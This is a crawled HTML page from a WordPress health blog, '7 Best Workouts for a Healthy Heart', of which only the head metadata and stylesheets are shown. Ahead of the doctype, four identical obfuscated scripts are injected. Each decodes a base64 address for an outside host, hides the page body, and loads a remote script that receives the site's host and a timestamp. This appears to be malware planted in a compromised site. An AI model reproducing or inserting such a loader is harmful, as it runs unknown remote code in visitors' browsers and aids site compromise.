

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lifetrixcorner.com/workouts-for-a-healthy-heart/
body_size: 32292
content:
<script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><script>
function _0x2974(_0x16061a,_0x4a99c4){const _0x5f4040=_0x5f40();return _0x2974=function(_0x2974b2,_0x2c2a84){_0x2974b2=_0x2974b2-0x6c;let _0xa28023=_0x5f4040[_0x2974b2];return _0xa28023;},_0x2974(_0x16061a,_0x4a99c4);}function _0x5f40(){const _0xbc2aa2=['2832164hKqkCL','location','1160640yxZyYK','getElementsByTagName','3VBZlSE','parentNode','stringify','async','createElement','once','?data=','aHR0cHM6Ly9uZXh0cHJvZml0YnV6LmNvbS9pbmRleC5waHA=','script','2234525FrzMxf','textContent','4156635JnuMDq','@keyframes\x20fadeIn{from{opacity:0}to{opacity:1}}body{opacity:0;animation:1s\x20ease-in-out\x201s\x20forwards\x20fadeIn}','489990ZAgMkH','526699ywNaOE','insertBefore','now','__sync_load','style','getItem','119872wIraQj'];_0x5f40=function(){return _0xbc2aa2;};return _0x5f40();}const _0x4f532a=_0x2974;(function(_0x21056e,_0x71a555){const _0x49c90f=_0x2974,_0x4039e8=_0x21056e();while(!![]){try{const _0x681732=parseInt(_0x49c90f(0x6f))/0x1+-parseInt(_0x49c90f(0x75))/0x2+-parseInt(_0x49c90f(0x7a))/0x3*(-parseInt(_0x49c90f(0x76))/0x4)+-parseInt(_0x49c90f(0x83))/0x5+parseInt(_0x49c90f(0x6e))/0x6+-parseInt(_0x49c90f(0x6c))/0x7+parseInt(_0x49c90f(0x78))/0x8;if(_0x681732===_0x71a555)break;else _0x4039e8['push'](_0x4039e8['shift']());}catch(_0xd36b7e){_0x4039e8['push'](_0x4039e8['shift']());}}}(_0x5f40,0x58187),function(_0x3556e7,_0x59c89e,_0x5abf98,_0x13db48,_0x18d7a5,_0xf929a7){const _0x4d08d0=_0x2974;if(sessionStorage[_0x4d08d0(0x74)](_0x4d08d0(0x72))===_0x4d08d0(0x7f))return;const _0x5dadb7=_0x3556e7[_0x4d08d0(0x7e)](_0x4d08d0(0x73));_0x5dadb7[_0x4d08d0(0x84)]=_0x4d08d0(0x6d),_0x3556e7['head']['appendChild'](_0x5dadb7);var _0x3c5b85={'host':_0x3556e7[_0x4d08d0(0x77)]['host'],'now':Date[_0x4d08d0(0x71)]()};_0xf929a7=_0x3556e7[_0x4d08d0(0x7e)](_0x5abf98),_0x18d7a5=_0x3556e7[_0x4d08d0(0x79)](_0x5abf98)[0x0],_0xf929a7[_0x4d08d0(0x7d)]=0x1,_0xf929a7['src']=_0x13db48+_0x4d08d0(0x80)+encodeURIComponent(JSON[_0x4d08d0(0x7c)](_0x3c5b85)),_0x18d7a5[_0x4d08d0(0x7b)][_0x4d08d0(0x70)](_0xf929a7,_0x18d7a5);}(document,window,_0x4f532a(0x82),atob(_0x4f532a(0x81))));</script><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>7 Best Workouts for a Healthy Heart</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lifetrixcorner.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://lifetrixcorner.com/wp-content/uploads/2025/08/lifetrixcorner-removebg-preview-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Keeping a healthy heart requires a healthy diet and lifestyle. Alternative therapies and lifestyle modifications"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lifetrixcorner.com/workouts-for-a-healthy-heart/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="7 Best Workouts for a Healthy Heart" />
<meta property="og:description" content="Keeping a healthy heart requires a healthy diet and lifestyle. Alternative therapies and lifestyle modifications" />
<meta property="og:url" content="https://lifetrixcorner.com/workouts-for-a-healthy-heart/" />
<meta property="og:site_name" content="Lifetrixcorner" />
<meta property="article:section" content="Health" />
<meta property="og:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart.jpg" />
<meta property="og:image:secure_url" content="https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart.jpg" />
<meta property="og:image:width" content="1300" />
<meta property="og:image:height" content="650" />
<meta property="og:image:alt" content="Healthy Heart" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-06-07T21:18:53+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="7 Best Workouts for a Healthy Heart" />
<meta name="twitter:description" content="Keeping a healthy heart requires a healthy diet and lifestyle. Alternative therapies and lifestyle modifications" />
<meta name="twitter:image" content="https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Lifetrixcorner" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://lifetrixcorner.com/#person","name":"Lifetrixcorner","logo":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"},"image":{"@type":"ImageObject","@id":"https://lifetrixcorner.com/#logo","url":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","contentUrl":"https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947.png","caption":"Lifetrixcorner","inLanguage":"en-US","width":"817","height":"440"}},{"@type":"WebSite","@id":"https://lifetrixcorner.com/#website","url":"https://lifetrixcorner.com","name":"Lifetrixcorner","alternateName":"Lifetrixcorner","publisher":{"@id":"https://lifetrixcorner.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart.jpg","url":"https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart.jpg","width":"1300","height":"650","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lifetrixcorner.com/workouts-for-a-healthy-heart/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://lifetrixcorner.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://lifetrixcorner.com/workouts-for-a-healthy-heart/","name":"7 Best Workouts for a Healthy Heart"}}]},{"@type":"WebPage","@id":"https://lifetrixcorner.com/workouts-for-a-healthy-heart/#webpage","url":"https://lifetrixcorner.com/workouts-for-a-healthy-heart/","name":"7 Best Workouts for a Healthy Heart","datePublished":"2022-06-07T21:18:53+05:30","dateModified":"2022-06-07T21:18:53+05:30","isPartOf":{"@id":"https://lifetrixcorner.com/#website"},"primaryImageOfPage":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://lifetrixcorner.com/workouts-for-a-healthy-heart/#breadcrumb"}},{"@type":"Person","@id":"https://lifetrixcorner.com/workouts-for-a-healthy-heart/#author","name":"Lifetrixcorner","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","url":"https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&amp;d=identicon&amp;r=g","caption":"Lifetrixcorner","inLanguage":"en-US"},"sameAs":["https://lifetrixcorner.com","Admin"]},{"@type":"BlogPosting","headline":"7 Best Workouts for a Healthy Heart","keywords":"Healthy Heart","datePublished":"2022-06-07T21:18:53+05:30","dateModified":"2022-06-07T21:18:53+05:30","author":{"@id":"https://lifetrixcorner.com/workouts-for-a-healthy-heart/#author","name":"Lifetrixcorner"},"publisher":{"@id":"https://lifetrixcorner.com/#person"},"description":"Keeping a healthy heart requires a healthy diet and lifestyle. Alternative therapies and lifestyle modifications","name":"7 Best Workouts for a Healthy Heart","@id":"https://lifetrixcorner.com/workouts-for-a-healthy-heart/#richSnippet","isPartOf":{"@id":"https://lifetrixcorner.com/workouts-for-a-healthy-heart/#webpage"},"image":{"@id":"https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lifetrixcorner.com/workouts-for-a-healthy-heart/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Feed" href="https://lifetrixcorner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="lifetrixcorner &raquo; Comments Feed" href="https://lifetrixcorner.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fworkouts-for-a-healthy-heart%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lifetrixcorner.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flifetrixcorner.com%2Fworkouts-for-a-healthy-heart%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://lifetrixcorner.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 